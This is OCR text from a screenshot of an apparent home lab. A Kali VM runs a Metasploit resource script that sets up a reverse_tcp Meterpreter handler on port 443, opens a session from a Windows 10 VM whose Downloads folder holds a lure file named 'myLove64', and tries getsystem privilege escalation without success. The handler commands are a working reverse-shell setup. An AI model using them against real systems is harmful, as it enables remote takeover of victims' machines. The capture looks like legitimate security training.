 Jose's Mac mini
Control
Scaling
Clipboard
VMware Fusion File Edit View Virtual Machine Window Help
Mon 10:01 PM navegante
Debian 10.x 64-bit
me@kali: ~
10:01 PM
Recycle Bin
Firefox
Google
Chrome
Microsoft
Edge
Trash
File System
Home
me@kali: ~
File Actions Edit View Help
Metasploit tip: Use the resource command to run commands from a file
[*] Processing /root/jose64.rc for ERB directives.
resource (/root/jose64.rc)> use exploit/multi/handler
resource (/root/jose64.rc)> set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
resource (/root/jose64.rc)> set lport 443
lport ⇒ 443
resource (/root/jose64.rc)> set lhost 172.16.60.124
lhost ⇒ 172.16.60.124
resource (/root/jose64.rc)> service apache2 start
[*] exec: service apache2 start
resource (/root/jose64.rc)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/jose64.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.60.124:443
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 172.16.60.21
[*] Meterpreter session 1 opened (172.16.60.124:443 → 172.16.60.21:49744) at 2020-04-20 21:59:49 -0400
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > s
Application Too
File Home Share View Manage
This PC > Downloads
Name
myLove64
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
1 item 1 item selected 7.00 KB
Windows 10 Enterprise Evaluation
Windows License valid for 75 days
Build 14393.rs1_release_1.180402-1758
Type here to search
Safari
10:01 PM
4/20/2020
5
Last log
The defa
To updat
For more
Joses-Ma
ork Topology
TXT
Ofuscated Po